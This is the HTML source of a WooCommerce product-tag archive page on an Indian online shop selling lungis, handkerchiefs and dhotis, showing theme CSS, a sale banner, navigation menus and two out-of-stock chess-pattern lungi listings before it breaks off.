.sub-menu{min-width:250px}.oceanwp-social-menu.simple-social ul li a{color:#555555}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#555555}.oceanwp-social-menu.simple-social ul li a:hover{color:#ffb200!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#ffb200!important}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000000}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#0a0a0a}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#0a0a0a}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#dd8500}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#dd8500}/* Topbar */@media (max-width:768px){#top-bar{padding:8px 0 8px 0}}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:rgba(255,255,255,0.6)!important}#top-bar-social li a:hover .owp-icon use{stroke:rgba(255,255,255,0.6)!important}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#190600}#top-bar-wrap{border-color:#ffffff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:rgba(255,255,255,0.6)}/* Blog CSS */.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:1000px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:500px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 500px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 500px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:1px 0 1px 0}#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#161616}#footer-widgets .footer-box a,#footer-widgets a{color:#d87300}/* Footer Copyright */@media (max-width:768px){#footer-bottom{padding:15px}}@media (max-width:480px){#footer-bottom{padding:15px}}#footer-bottom{background-color:#ffffff}#footer-bottom,#footer-bottom p{color:#000000}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#d87300}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0642e5}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:37%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:58%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#d87300}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:none}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-radius:0px}.woocommerce-checkout .woocommerce-info{border-color:#dd8500}.woocommerce-checkout .woocommerce-info:before{color:#000000}.woocommerce-checkout .woocommerce-info{color:#0a0a0a}.woocommerce-checkout .woocommerce-info a{color:#dd8500}.woocommerce-checkout .woocommerce-info a:hover{color:#0a0202}.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading{color:#0a0a0a}.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading{border-color:#dd8500}/* Woo Popup CSS */@media (max-width:768px){#woo-popup-wrap #woo-popup-inner{border-radius:20px}}/* Typography */body{font-family:MS Serif,New York,sans-serif;font-size:20px;line-height:1.4;font-weight:400}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:MS Serif,New York,sans-serif;line-height:1.6}h1{font-family:MS Serif,New York,sans-serif;font-size:26px;line-height:0.5}h2{font-size:25px;line-height:1.5}@media screen and (max-width:768px){h2{line-height:1.5}}@media screen and (max-width:480px){h2{line-height:1.2}}h3{font-size:22px;line-height:1.5}@media screen and (max-width:768px){h3{line-height:1.5}}@media screen and (max-width:480px){h3{line-height:1.2}}h4{font-size:20px;line-height:1}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.2}.page-header .page-subheading{font-size:15px;line-height:0.9}.site-breadcrumbs,.site-breadcrumbs a{font-size:16px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:2}#site-logo a.site-logo-text{font-size:54px;line-height:1.8;letter-spacing:1px;text-transform:uppercase}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Baloo;font-size:18px;letter-spacing:1px;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:16px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:18px;line-height:1.8}@media screen and (max-width:768px){.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:18px}}@media screen and (max-width:480px){.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:18px}}.blog-entry.post .blog-entry-header .entry-title a{font-size:28px;line-height:1.6}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1;letter-spacing:.7px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1.2px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:Montserrat;font-size:11px;line-height:1;letter-spacing:1px;text-transform:uppercase}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:18px;line-height:1.5}@media screen and (max-width:480px){.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:18px}}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:18px;line-height:1}@media screen and (max-width:480px){.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:18px}}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:34px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style id="oec-purchase-stats-custom-styles">.oec-popular-purchase {font-size: 14px;font-weight: 400;color: #333333;background-color: #f9f9f9;border-top-color: #e9e9e9;border-radius: 4px;padding: 16px;margin: 10px 0;}.oec-popular-purchase-icons {margin-right: 12px;}.oec-popular-purchase-icon {font-size: 18px;color: #4CAF50;}.oec-popular-purchase-quantity {font-weight: 700;color: #333333;}</style><link rel='stylesheet' id='elementor-post-2047-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-2047.css?ver=1769063458' media='all' />
<!-- <link rel='stylesheet' id='e-animation-bounceIn-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceIn.min.css?ver=3.32.5' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /> -->
<!-- <link rel='stylesheet' id='oew-testimonial-carousel-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/testimonial-carousel/style.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-box-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.5' media='all' /> -->
<!-- <link rel='stylesheet' id='oew-info-box-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/info-box/style.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='oew-countdown-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/countdown/style.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mrlungi.com/wp-content/cache/wpfc-minified/q5mrn6ln/l4xi.css" media="all"/>
</head>
<body class="archive paged tax-product_tag term-gold-horse term-73 wp-custom-logo wp-embed-responsive paged-5 wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-no-js ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme sidebar-mobile default-breakpoint content-full-width content-max-width has-breadcrumbs has-fixed-footer account-original-style elementor-default elementor-kit-932" >
<div id="outer-wrap" class="site clr">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrap" class="clr">
<div data-elementor-type="wp-post" data-elementor-id="2047" class="elementor elementor-2047">
<section class="elementor-section elementor-top-section elementor-element elementor-element-ceed254 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ceed254" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-container elementor-column-gap-custom">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-193530d" data-id="193530d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5839432 animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5839432" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Festival Sale &#8211; Price Slashed Up To 60% <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f69a.svg" alt="🚚" /> Free Shipping Above ₹800 <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f69a.svg" alt="🚚" /> </p>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
<header id="site-header" class="minimal-header search-overlay effect-seven clr fixed-scroll fixed-header slide-effect" data-height="78" role="banner">
<div id="site-header-inner" class="clr container">
<div id="site-logo" class="clr" >
<div id="site-logo-inner" class="clr">
<a href="https://www.mrlungi.com/" class="custom-logo-link" rel="home"><img width="302" height="130" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png" class="custom-logo" alt="Mr.Lungi Logo" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png 1x, https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png 2x" sizes="(max-width: 302px) 100vw, 302px" /></a>
</div><!-- #site-logo-inner -->
</div><!-- #site-logo -->
<div id="site-navigation-wrap" class="clr">
<nav id="site-navigation" class="navigation main-navigation clr" role="navigation" >
<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-878"><a href="https://www.mrlungi.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-4684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4684"><a href="#" class="menu-link"><span class="text-wrap">Lungi<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6409"><a href="https://www.mrlungi.com/micro-check/" class="menu-link"><span class="text-wrap">Micro Check</span></a></li>	<li id="menu-item-6281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6281"><a href="https://www.mrlungi.com/madras-check/" class="menu-link"><span class="text-wrap">Madras Check</span></a></li>	<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="https://www.mrlungi.com/chess/" class="menu-link"><span class="text-wrap">Chess</span></a></li>	<li id="menu-item-7544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7544"><a href="https://www.mrlungi.com/lolipop/" class="menu-link"><span class="text-wrap">Lolipop</span></a></li>	<li id="menu-item-5453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5453"><a href="https://www.mrlungi.com/bobby/" class="menu-link"><span class="text-wrap">Bobby</span></a></li>	<li id="menu-item-7439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7439"><a href="https://www.mrlungi.com/kerala/" class="menu-link"><span class="text-wrap">Kerala Lungi</span></a></li>	<li id="menu-item-2405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2405"><a href="https://www.mrlungi.com/stripe/" class="menu-link"><span class="text-wrap">Stripes</span></a></li>	<li id="menu-item-4756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4756"><a href="https://www.mrlungi.com/ring/" class="menu-link"><span class="text-wrap">Ring</span></a></li></ul>
</li><li id="menu-item-7665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7665"><a href="https://www.mrlungi.com/handkerchiefs-online/" class="menu-link"><span class="text-wrap">Handkerchief<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-7666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7666"><a href="https://www.mrlungi.com/chess-handkerchief/" class="menu-link"><span class="text-wrap">Chess Hankies</span></a></li>	<li id="menu-item-7824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7824"><a href="https://www.mrlungi.com/checked-handkerchief/" class="menu-link"><span class="text-wrap">Checked Hankies</span></a></li>	<li id="menu-item-7836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7836"><a href="http://mrlungi.com/ring-handkerchief/" class="menu-link"><span class="text-wrap">Ring Hankies</span></a></li></ul>
</li><li id="menu-item-6877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-6877"><a href="#" class="menu-link"><span class="text-wrap">Dhoti<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6878"><a href="https://www.mrlungi.com/single-dhoti/" class="menu-link"><span class="text-wrap">Single</span></a></li>	<li id="menu-item-6879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="https://www.mrlungi.com/double-dhoti/" class="menu-link"><span class="text-wrap">Double</span></a></li></ul>
</li>
<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
<a href="https://www.mrlungi.com/cart/" class="wcmenucart">
<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
</a>
<div class="current-shop-items-dropdown owp-mini-cart clr">
<div class="current-shop-items-inner clr">
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
</div>
</li>
<li class="search-toggle-li" ><a href="https://www.mrlungi.com/#" class="site-search-toggle search-overlay-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
</nav><!-- #site-navigation -->
</div><!-- #site-navigation-wrap -->
<div class="oceanwp-mobile-menu-icon clr mobile-right">
<a href="https://www.mrlungi.com/cart/" class="wcmenucart">
<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
</a>
<a href="https://www.mrlungi.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
<div class="hamburger hamburger--collapse" aria-expanded="false" role="navigation">
<div class="hamburger-box">
<div class="hamburger-inner"></div>
</div>
</div>
</a>
<a href="https://www.mrlungi.com/#mobile-header-search" class="search-icon-overlay" aria-label="Search for:"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a>
</div><!-- #oceanwp-mobile-menu-navbar -->
<div id="icon-searchform-overlay" class="search-style-overlay">
<div class="container clr">
<form id="mhso-search" method="get" class="mobile-searchform" action="https://www.mrlungi.com/" aria-label="Search this website">
<a href="https://www.mrlungi.com/#mobile-header-search-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
<input aria-labelledby="mhso-search ocean-mobile-search-1" class="mobile-search-overlay-input" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" value="">
</form>
</div>
</div>
</div><!-- #site-header-inner -->
</header><!-- #site-header -->
<main id="main" class="site-main clr" role="main">
<header class="page-header">
<div class="container clr page-header-inner">
<h1 class="page-header-title clr">Gold Horse</h1>
<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.mrlungi.com" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><span class="breadcrumb-home">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.mrlungi.com/shop/" itemprop="item"><span itemprop="name">Products</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.mrlungi.com/product-tag/gold-horse/" itemprop="item"><span itemprop="name">Gold Horse</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="3" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Page 5</span><meta itemprop="position" content="4" /></li></ol></nav>
</div><!-- .page-header-inner -->
</header><!-- .page-header -->
<div id="content-wrap" class="container clr">
<div id="primary" class="content-area clr">
<div id="content" class="clr site-content">
<article class="entry-content entry clr">
<header class="woocommerce-products-header">
</header>
<div class="woocommerce-notices-wrapper"></div><div class="oceanwp-toolbar clr"><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Shop order"
>
<option value="popularity" >Sort by popularity</option>
<option value="rating" >Sort by average rating</option>
<option value="date"  selected='selected'>Sort by latest</option>
<option value="price" >Sort by price: low to high</option>
<option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
<ul class="result-count">
<li class="view-title">View:</li>
<li><a class="view-first active" href="https://www.mrlungi.com/product-tag/gold-horse/?products-per-page=12">12</a></li>
<li><a class="view-second" href="https://www.mrlungi.com/product-tag/gold-horse/?products-per-page=24">24</a></li>
<li><a class="view-all" href="https://www.mrlungi.com/product-tag/gold-horse/?products-per-page=all">All</a></li>
</ul>
</div>
<ul class="products oceanwp-row clr grid tablet-col tablet-3-col mobile-col mobile-2-col">
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-1561 status-publish first outofstock product_cat-all-lungis product_cat-checks product_cat-chess product_tag-gold-horse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
<span class="onsale">-26%</span>
<div class="woo-entry-image clr">
<a href="https://www.mrlungi.com/red-color-chess-lungi/" class="woocommerce-LoopProduct-link"><img fetchpriority="high" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/red-color-chess-lungi-250x250.jpg" class="woo-entry-image-main" alt="Red Color Chess Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/red-color-chess-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/red-color-chess-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/red-color-chess-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/red-color-chess-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/red-color-chess-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/red-color-chess-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/red-color-chess-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->
<a href="https://www.mrlungi.com/red-color-chess-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1561" data-quantity="1" class="button product_type_simple" data-product_id="1561" data-product_sku="GH-BC-210-RD" aria-label="Read more about &ldquo;Red Color Chess Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1561" class="screen-reader-text">
</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1561" data-product_id="1561" aria-label="Quickly preview product Red Color Chess Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a>, <a href="https://www.mrlungi.com/chess/" rel="tag">Chess</a></li><li class="title"><h2><a href="https://www.mrlungi.com/red-color-chess-lungi/">Red Color Chess Lungi</a></h2></li><li class="price-wrap">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;250.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">
<li class="active">
<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/red-color-chess-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/red-color-chess-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Color Chess Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/red-color-chess-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/red-color-chess-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/red-color-chess-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/red-color-chess-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/red-color-chess-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/red-color-chess-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/red-color-chess-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
</li>
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-1560 status-publish outofstock product_cat-all-lungis product_cat-checks product_cat-chess product_tag-gold-horse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
<span class="onsale">-26%</span>
<div class="woo-entry-image clr">
<a href="https://www.mrlungi.com/violet-color-chess-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/violet-color-chess-lungi-250x250.jpg" class="woo-entry-image-main" alt="Violet Color Chess Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/violet-color-chess-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/violet-color-chess-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/violet-color-chess-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/violet-color-chess-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/violet-color-chess-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/violet-color-chess-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/violet-color-chess-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->
<a href="https://www.mrlungi.com/violet-color-chess-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1560" data-quantity="1" class="button product_type_simple" data-product_id="1560" data-product_sku="GH-BC-210-VO" aria-label="Read more about &ldquo;Violet Color Chess Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1560" class="screen-reader-text">
</span>
